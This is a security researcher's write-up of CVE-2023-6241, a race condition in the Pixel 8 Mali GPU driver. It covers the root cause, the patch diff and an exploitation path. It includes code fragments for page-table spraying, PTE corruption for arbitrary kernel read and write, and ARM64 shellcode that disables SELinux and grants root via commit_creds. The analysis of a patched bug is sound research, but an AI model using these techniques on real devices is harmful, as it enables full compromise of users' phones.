

As part of my internship at STAR Labs, I was tasked to conduct N-day analysis of CVE-2023-6241. The original PoC can be found here, along with the accompanying write-up.

In this blog post, I will explain the root cause as well as an alternative exploitation technique used to exploit the page UAF, achieving arbitrary kernel code execution.

The following exploit was tested on a Pixel 8 running the latest version available prior to the patch.

shiba:/ $ getprop ro.build.fingerprint

google/shiba/shiba:14/UQ1A.240205.004/11269751:user/release-keys

Root Cause Analysis

The bug occurs due to a race condition in the kbase_jit_grow function (source).

The race window opens when the number of physical pages requested by the caller exceed the number of pages in the kctx’s mempool. The lock will be dropped to allow the mempool to be refilled by the kernel.

After refilling, the previously calculated old_size value is used for calculation by kbase_mem_grow_gpu_mapping, for mapping the new pages. The code incorrectly assumes that the previous old_size and nents still hold the same value after the while loop below.

/* Grow the backing */

old_size = reg->gpu_alloc->nents; // previous old_size

/* Allocate some more pages */

delta = info->commit_pages - reg->gpu_alloc->nents;

pages_required = delta;

...

while (kbase_mem_pool_size(pool) < pages_required) {

int pool_delta = pages_required - kbase_mem_pool_size(pool);

int ret;

kbase_mem_pool_unlock(pool);

spin_unlock(&kctx->mem_partials_lock);

kbase_gpu_vm_unlock(kctx); // lock dropped

ret = kbase_mem_pool_grow(pool, pool_delta, kctx->task); // race window here

kbase_gpu_vm_lock(kctx); // lock reacquired

if (ret)

goto update_failed;

spin_lock(&kctx->mem_partials_lock);

kbase_mem_pool_lock(pool);

}

// after race window, actual nents may be greater than the old_size

...

ret = kbase_mem_grow_gpu_mapping(kctx, reg, info->commit_pages,

old_size, mmu_sync_info);

If we were to introduce a page fault via a write instruction to grow the JIT memory region during the race window, the actual number of backing pages (reg->gpu_alloc->nents) will be greater than the cached old_size.

During a page fault, the page fault handler will map and back physical pages up to the faulting address.

-----------------------------

| old_size | FAULT_SIZE |

-----------------------------

<----------- nents ---------->

Backing pages

kbase_jit_grow adds backing pages to the memory region with the line:

kbase_alloc_phy_pages_helper_locked(reg->gpu_alloc, pool, delta, &prealloc_sas[0])

The delta argument is the cached value saved before the race window, which has the same value as old_size. When we look at the kbase_alloc_phy_pages_helper_locked function, it references the new reg->gpu_alloc->nents value instead, and uses it as the start offset to add delta pages (source). In other words, physical backing pages are allocated from offset nents to nents + delta

Mapping pages

kbase_jit_grow then tries to map the pages with:

kbase_mem_grow_gpu_mapping(kctx, reg, info->commit_pages, old_size, mmu_sync_info)

When mapping the new pages, kbase_mem_grow_gpu_mapping calculates delta as info->commit_pages - old_size and starts mapping delta pages starting from old_size. Since kbase_mem_grow_gpu_mapping does not ‘know’ that the region’s actual nents have increased, it will fail to map the last FAULT_SIZE pages.

Expectation:

----------------------------------

| old_size | delta |

---------------------------------

Reality:

-----------------------------------------------

| old_size | FAULT_SIZE | delta |

-----------------------------------------------

or

-----------------------------------------------

| old_size | delta | FAULT_SIZE |

-----------------------------------------------

<----------------- backed -------------------->

<----------- mapped ------------> <- unmapped >

We will now end up with a state where the right portion of the memory region is unmapped but backed by physical pages.

Exploit

In order to make this exploitable, we need to first understand how the Mali driver handles shrinking and freeing of memory regions.

The original writeup explains it pretty well.

The idea is to create a memory region in which a portion remains unmapped while the surrounding areas are still mapped. This configuration causes the shrinking routine to skip unmapping that specific portion, even if its backing page is marked for release.

To achieve that, we can introduce a second fault near the end of the existing memory region to fulfil the criteria.

--------------------------------------------------------------

| old_size | delta | FAULT_SIZE | second fault |

--------------------------------------------------------------

<----------- mapped ------------> <- unmapped ><-- mapped --->

After which, we shrink the memory region, which causes the GPU to start unmapping after final_size. The Mali driver will skip unmapping mappings in PTE1 since it is unmapped and invalid. When it reaches PTE2, since the 1st entry in PTE2 is invalid as the corresponding address is unmapped, kbase_mmu_teardown_pgd_pages will skip unmapping the next 512 virtual pages. However, that should not have been the case since there are still valid PTEs that needs to be unmapped.

<------------ final_size ------------><----- free pages ----->

--------------------------------------------------------------

| mapped | unmapped | mapped |

--------------------------------------------------------------

|-- PTE1 --|-- PTE2 --|

<---*--->

*region skipped unmapping but backing pages are freed

We can set FAULT_SIZE to be 0x300 pages, such that it occupies slightly more than 1 last level PTE (can hold 0x200 pages). Hence, there will be a portion of the memory in second_fault that remains mapped after shrinking. However, all the physical pages after final_size are freed.

At this point, we are still able to access this invalid mapped region (write_addr = corrupted_jit_addr + (THRESHOLD) * 0x1000), whose physical page has been freed. We need to reclaim this freed page before it gets consumed by other objects. Our goal is to force 2 virtual memory regions to reference the same physical page

- Mass allocate and map memory regions from the GPU

- Write a magic value into the region where the memory is mapped to a freed page.

- Scan all the allocated regions in (1) for the magic value to find which physical page has been reused.

Now we know that the write_addr and reused_addr both reference the same physical page

create_reuse_regions(mali_fd, &(reused_regions[0]), REUSE_REG_SIZE);

value = TEST_VAL;

write_addr = corrupted_jit_addr + (THRESHOLD) * 0x1000;

LOG("writing to gpu_va %lx\n", write_addr);

write_to(mali_fd, &write_addr, &value, command_queue, &kernel);

uint64_t reused_addr = find_reused_page(&(reused_regions[0]), REUSE_REG_SIZE);

if (reused_addr == -1) {

err(1, "Cannot find reused page\n");

}

Arbitrary R/W

At this point, we have a state where we hold 2 memory regions(write_addr & reused_addr) that reference the same physical page. Our next goal is to turn this overlapping page into a stronger arbitrary read and write primitive.

The original exploit reuses the freed page by spraying Mali GPU’s PGDs. Since we are able to read and write access to the freed page, we are able to control a PTE within the newly allocated PGD. This allows us to change the backing page of our reserved buffer to point to any memory region, and subsequently use it to modify kernel functions.

Details explained in the original writeup

There were a few interesting things to note in how Mali handles memory allocations, according to the writeup:

- Memory allocations of physical pages for Mali drivers are done in tiers.

- It first draws from the context pool, followed by the device pool. If both pools are unable to fulfil the request, it will then request for pages from the kernel buddy allocator.

- The GPU’s PGD allocations are requested from

kbdevmempool, which is the device’s mempool.

Hence, the original exploit presented a technique to reliably place a free page into the kbdev pool for allocation of PGDs to reuse:

- Allocate some pages from the GPU (used for spraying PGDs)

- Allocate

MAX_POOL_SIZEpages - Free

MAX_POOL_SIZEpages - Free our UAF page (

reused_addr) intokbdevmempool - Map and write to the allocated pages in (1), which will cause the allocation of new PGDs in the GPU. Hopefully, it reuses the page referenced by

reused_addr - Scan the memory region from

write_addrto find PTEs.

The exploit is now able to control the physical backing pages of the reserved pages in (1) just by modifying the PTEs and subsequently achieving arbitrary r/w.

Check the device’s

MAX_POOL_SIZEfrom:shiba:/ $ cat /sys/module/mali_kbase/drivers/platform\:mali/1f000000.mali/mem_pool_max_size 16384 16384 16384 16384

Other Pathways

My mentor Peter suggested that I utilise the Page UAF primitive to explore other kernel exploitation techniques.

To achieve that, we first need to get the freeing page out of GPU’s control. We can modify the original exploit to drain 2 * MAX_POOL_SIZE pages instead, which fills up both the context and device mempool. This causes the subsequent freed page to be returned directly to the kernel buddy allocator instead of being retained within the Mali driver.

We are now able to use the usual Linux kernel exploit techniques to spray kernel objects. I originally tried to start by spraying pipe_buffer since it is commonly used in other exploits and is user controllable. However, I was unable to get the objects to reuse the UAF page reliably. I then came across the Dirty Pagetable technique used by ptr-yudai which worked well for me. This technique is very similar to that used in the original exploit, except that it operates outside of the GPU.

We first mmap a large memory region in the virtual address space. These virtual memory regions will not be backed by any physical pages until memory accesses are performed on it.

void* page_spray[N_PAGESPRAY];

for (int i=0; i < N_PAGESPRAY; i++) {

page_spray[i] = mmap(NULL, 0x8000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);

}

Use the technique explained above to send the UAF page back to the kernel

uint64_t drain = drain_mem_pool(mali_fd); // allocate 2x pool-size worth of pages

release_mem_pool(mali_fd, drain); // free all the pages allocated above

mem_commit(mali_fd, reused_addr, 0); // page freed here should be sent back to the kernel buddy allocator

When we perform a write to the mapped regions, it will cause new allocations of page table in the last level. The respective PTEs will also be filled. Hopefully, the page table allocation will draw the UAF page released from the GPU.

// Reclaim freed page with pagetable s.t. when we read from write_addr, we should see PTEs

puts("[+] Spraying PTEs...");

for (int i = 0; i < N_PAGESPRAY; i++) {

for (int j = 0; j < 8; j++) {

*(int*)(page_spray[i] + j * 0x1000) = 8 * i + j; // mark each region with a unique id so that we can identify later

}

}

Now we need to find a way to identify a pair of mmap-ed buffer and its corresponding PTE. We can corrupt a PTE and try to read from it. Since we have a unique ID written in each of the buffers, we can quickly identify which region has been corrupted.

// Overwrite the first PTE with the second PTE -> 2 regions in page_spray will now have the same backing page

uint64_t first_pte_val = read_from(mali_fd, &write_addr, command_queue, &kernel);

if (first_pte_val == TEST_VAL) {

err(1, "[!] pte spray failed\n");

}

uintptr_t second_pte_addr = write_addr + 8;

uint64_t second_pte_val = read_from(mali_fd, &second_pte_addr, command_queue, &kernel);

write_to(mali_fd, &write_addr, &second_pte_val, command_queue, &kernel);

usleep(10000);

// Iterate through all the regions using the id, to find which region is corrupted

void* corrupted_mapping_addr = 0;

for (int i = 0; i < N_PAGESPRAY; i++) {

for (int j = 0; j < 8; j++) {

void* addr = (page_spray[i] + j * 0x1000);

if (*(int*)addr != 8 * i + j) {

printf("[+] Found corrupted mapping @ %lx : %d\n", (uintptr_t)addr, 8 * i + j);

corrupted_mapping_addr = addr;

}

}

}

if (corrupted_mapping_addr == 0) {

err(1, "[!] Unable to find overlapped mapping\n");

}

At this point, we have read and write access to corrupted_mapping_addr from the user space, and more importantly, we can change its physical backing page by controlling the PTE at write_addr from OpenCL APIs. In other words, we can read and write anywhere in the kernel memory!

Since there is the kernel text section is always loaded at the same physical address for this Pixel version, we can easily overwrite the kernel functions to inject shellcode.

For example, the stub below modifies the PTE to point to a physical address at offset write_loc, allowing changes in overwrite_addr to be mirrored in the actual physical page.

// Stub for arbitrary write

uintptr_t write_loc = ????;

char contents_to_write[] = {};

uintptr_t modified_pte = ((KERNEL_BASE + write_loc) & ~0xfff) | 0x8000000000000067;

write_to(mali_fd, &write_addr, &modified_pte, command_queue, &kernel);

usleep(10000);

void* overwrite_addr = (void*)(corrupted_mapping_addr + (write_loc & 0xfff));

memcpy(overwrite_addr, contents_to_write, sizeof(contents_to_write));

Privilege Escalation

To complete the exploit, we need to set SELinux to the permissive state and gain root. I chose to reuse the existing methods used in the original exploit.

Bypass SELinux

This is a pretty good article which explains common ways to bypass SELinux on Android

The simplest way to bypass SELinux on this device is to overwrite the state->enforcing value to false. To achieve this, we can overwrite the avc_denied function in kernel text to always grant all permission requests, even if it was originally supposed to be denied.

The first argument of avc_denied is the selinux_state,

static noinline int avc_denied(struct selinux_state *state,

u32 ssid, u32 tsid,

u16 tclass, u32 requested,

u8 driver, u8 xperm, unsigned int flags,

struct av_decision *avd)

Hence, we can use it to overwrite into the enforcing field with the shellcode:

strb wzr, [x0] // set selinux_state->enforcing to false

mov x0, #0 // grants the request

ret

Root

Like many other linux exploits, we can achieve root by calling commit_creds(&init_cred). Since sel_read_enforce can be invoked when we read from /sys/fs/selinux/enforce, we overwrite the function with the shellcode:

adrp x0, init_cred

add x0, x0, :lo12:init_cred

adrp x8, commit_creds

add x8, x8, :lo12:commit_creds

stp x29, x30, [sp, #-0x10]

blr x8

ldp x29, x30, [sp], #0x10

ret

We can combine everything we’ve got so far to exploit the Pixel 8 successfully from the unprivileged untrusted_app_27 context. Unfortunately, the exploit takes quite a while to complete (around 10 minutes from my testing).

‘Fix’ delay

To understand why the exploit has a 10 minute delay, we can check kmsg for logs. There were a lot of warnings thrown with the same stack dump.

<4>[ 1881.358317][ T8672] ------------[ cut here ]------------

<4>[ 1881.363557][ T8672] WARNING: CPU: 8 PID: 8672 at ../private/google-modules/gpu/mali_kbase/mmu/mali_kbase_mmu.c:2429 mmu_insert_pages_no_flush+0x2f8/0x76c [mali_kbase]

<4>[ 1881.787213][ T8672] CPU: 8 PID: 8672 Comm: poc Tainted: G S W OE 5.15.110-android14-11-gcc48824eebe8-dirty #1

<4>[ 1881.797995][ T8672] Hardware name: ZUMA SHIBA MP based on ZUMA (DT)

<4>[ 1881.804254][ T8672] pstate: 22400005 (nzCv daif +PAN -UAO +TCO -DIT -SSBS BTYPE=--)

<4>[ 1881.811905][ T8672] pc : mmu_insert_pages_no_flush+0x2f8/0x76c [mali_kbase]

<4>[ 1881.818856][ T8672] lr : mmu_insert_pages_no_flush+0x2e4/0x76c [mali_kbase]

<4>[ 1881.825813][ T8672] sp : ffffffc022e53880

<4>[ 1881.829810][ T8672] x29: ffffffc022e53940 x28: ffffffd6e2e55378 x27: ffffffc01f26d0a8

<4>[ 1881.837639][ T8672] x26: 000000000000caec x25: 00000000000000cb x24: 0000000000000001

<4>[ 1881.845462][ T8672] x23: ffffff892fd0b000 x22: 00000000000001ff x21: 00000000000000ca

<4>[ 1881.853287][ T8672] x20: ffffff8019cf0000 x19: 000000089ad27000 x18: ffffffd6e603c4d8

<4>[ 1881.861111][ T8672] x17: ffffffd6e53d9690 x16: 000000000000000a x15: 0000000000000401

<4>[ 1881.868936][ T8672] x14: 0000000000000401 x13: 0000000000007ff3 x12: 0000000000000f02

<4>[ 1881.876760][ T8672] x11: 000000000000ffff x10: 0000000000000f02 x9 : 000ffffffd6e2e55

<4>[ 1881.884584][ T8672] x8 : 004000089ad26743 x7 : ffffffc022e539a0 x6 : 0000000000000000

<4>[ 1881.892410][ T8672] x5 : 000000000000caec x4 : 0000000000001ff5 x3 : 004000089ad27743

<4>[ 1881.900234][ T8672] x2 : 0000000000000003 x1 : 0000000000000000 x0 : 004000089ad27743

<4>[ 1881.908060][ T8672] Call trace:

<4>[ 1881.911188][ T8672] mmu_insert_pages_no_flush+0x2f8/0x76c [mali_kbase]

<4>[ 1881.917796][ T8672] kbase_mmu_insert_pages+0x48/0x9c [mali_kbase]

<4>[ 1881.923968][ T8672] kbase_mem_grow_gpu_mapping+0x58/0x68 [mali_kbase]

<4>[ 1881.930486][ T8672] kbase_jit_allocate+0x4e0/0x804 [mali_kbase]

<4>[ 1881.936488][ T8672] kcpu_queue_process+0xcb4/0x1644 [mali_kbase]

<4>[ 1881.942574][ T8672] kbase_csf_kcpu_queue_enqueue+0x1678/0x1d9c [mali_kbase]

<4>[ 1881.949615][ T8672] kbase_kfile_ioctl+0x3750/0x6e40 [mali_kbase]

<4>[ 1881.955701][ T8672] kbase_ioctl+0x6c/0x104 [mali_kbase]

<4>[ 1881.961004][ T8672] __arm64_sys_ioctl+0xa4/0x114

<4>[ 1881.965695][ T8672] invoke_syscall+0x5c/0x140

<4>[ 1881.970134][ T8672] el0_svc_common.llvm.10074779959175133548+0xb4/0xf0

<4>[ 1881.976741][ T8672] do_el0_svc+0x24/0x84

<4>[ 1881.980740][ T8672] el0_svc+0x2c/0xa4

<4>[ 1881.984477][ T8672] el0t_64_sync_handler+0x68/0xb4

<4>[ 1881.989347][ T8672] el0t_64_sync+0x1b0/0x1b4

<4>[ 1881.993693][ T8672] ---[ end trace 52f32383958e509a ]---



It seems that the faulting line is at ../private/google-modules/gpu/mali_kbase/mmu/mali_kbase_mmu.c:2429 in the mmu_insert_pages_no_flush function. In the source code, we see that WARN_ON is called within the loop, which matches what we see in kmsg.

for (i = 0; i < count; i++) {

unsigned int ofs = vindex + i;

u64 *target = &pgd_page[ofs];

/* Warn if the current page is a valid ATE

* entry. The page table shouldn't have anything

* in the place where we are trying to put a

* new entry. Modification to page table entries

* should be performed with

* kbase_mmu_update_pages()

*/

WARN_ON((*target & 1UL) != 0); // this warning is the instruction that takes forever

*target = kbase_mmu_create_ate(kbdev,

phys[i], flags, cur_level, group_id);

/* If page migration is enabled, this is the right time

* to update the status of the page.

*/

if (kbase_is_page_migration_enabled() && !ignore_page_migration &&

!is_huge(phys[i]) && !is_partial(phys[i]))

kbase_mmu_progress_migration_on_insert(phys[i], reg, mmut,

insert_vpfn + i);

}

The warning is triggered when the page table entry (target) at a given virtual address is already valid, which means that the code is inserting into an address range that’s already mapped.

This warning is used as a safeguard to catch unexpected behavior where a new page mapping is being inserted over an existing one without proper invalidation. Although this doesn’t stop the mapping from being overwritten, the warning triggers expensive kernel logging and stack trace dump, especially if the logs are redirected to user space. Under normal circumstances, this scenario should not occur and the function should return without much delay.

Why does this occur only in our exploit?

Recall in the first race condition, if the race condition did succeed, the page fault handler would have already mapped FAULT_SIZE pages after old_size. However, as kbase_mem_grow_gpu_mapping uses the cached old_size as the starting offset to map delta pages, there will be an overlap of FAULT_SIZE pages which triggers the warning. The cost of logging each warning significantly slows down our exploit.

<----- already mapped ------>

-----------------------------

| old_size | FAULT_SIZE |

-----------------------------

<-------delta------>

<-- WARN --->

However, we cannot reduce the FAULT_SIZE much as the number of pages has to be more than the size of a last level PTE, as mentioned above. Unfortunately, I was not able to find other ways to skip the check solely through the exploit.

Nonetheless, I was able to write a loadable kernel module to skip the warning to speed up my testing. We can use kprobe to skip the branch to 0x84C2C, which effectively stops the delay entirely.

// LKM to skip mmu_insert_pages_no_flush warning

#define pr_fmt(fmt) "%s: " fmt, __func__

#include <linux/kernel.h>

#include <linux/module.h>

#include <linux/kprobes.h>

#define MAX_SYMBOL_LEN 64

static char symbol[MAX_SYMBOL_LEN] = "mmu_insert_pages_no_flush";

module_param_string(symbol, symbol, sizeof(symbol), 0644);

static struct kprobe kp = {

.symbol_name = symbol,

.offset = 0x27c,

};

static int __kprobes handler_pre(struct kprobe *p, struct pt_regs *regs)

{

instruction_pointer_set(regs, instruction_pointer(regs) + 4);

return 1;

}

static int __init kprobe_init(void)

{

int ret;

kp.pre_handler = handler_pre;

ret = register_kprobe(&kp);

if (ret < 0) {

pr_err("register_kprobe failed, returned %d\n", ret);

return ret;

}

pr_info("Planted kprobe at %p\n", kp.addr);

return 0;

}

static void __exit kprobe_exit(void)

{

unregister_kprobe(&kp);

pr_info("kprobe at %p unregistered\n", kp.addr);

}

module_init(kprobe_init)

module_exit(kprobe_exit)

MODULE_LICENSE("GPL");

With the kernel module running in the background, the exploit was able to run in <5s. Amazing how just one line of code can slow the exploit down by 120x!

Bug Fix

The patch introduced in the commit 0ff2be2a2bb33093a47fcc173fa92c97dad3fe38 added a check to fix the bug.

diff --git a/mali_kbase/mali_kbase_mem.c b/mali_kbase/mali_kbase_mem.c

index 9de0893..5547bef 100644

--- a/mali_kbase/mali_kbase_mem.c

+++ b/mali_kbase/mali_kbase_mem.c

@@ -4066,9 +4066,6 @@

if (reg->gpu_alloc->nents >= info->commit_pages)

goto done;

- /* Grow the backing */

- old_size = reg->gpu_alloc->nents;

-

/* Allocate some more pages */

delta = info->commit_pages - reg->gpu_alloc->nents;

pages_required = delta;

@@ -4111,6 +4108,17 @@

kbase_mem_pool_lock(pool);

}

+ if (reg->gpu_alloc->nents >= info->commit_pages) {

+ kbase_mem_pool_unlock(pool);

+ spin_unlock(&kctx->mem_partials_lock);

+ dev_info(

+ kctx->kbdev->dev,

+ "JIT alloc grown beyond the required number of initially required pages, this grow no longer needed.");

+ goto done;

+ }

+

+ old_size = reg->gpu_alloc->nents;

+ delta = info->commit_pages - old_size;

gpu_pages = kbase_alloc_phy_pages_helper_locked(reg->gpu_alloc, pool,

delta, &prealloc_sas[0]);

if (!gpu_pages) {

It first checks if the actual number of backing pages is greater than the request’s commit_pages after the race window. If the grow is not needed, the function will return early, skipping the function that maps the delta pages.

It also recalculates the old_size after the race window instead of using the cached value.

References

- https://github.blog/security/vulnerability-research/gaining-kernel-code-execution-on-an-mte-enabled-pixel-8/

- https://ptr-yudai.hatenablog.com/entry/2023/12/08/093606

- https://github.com/star-sg/OBO/blob/main/2024/Day%201/GPUAF%20-%20Using%20a%20general%20GPU%20exploit%20tech%20to%20attack%20Pixel8.pdf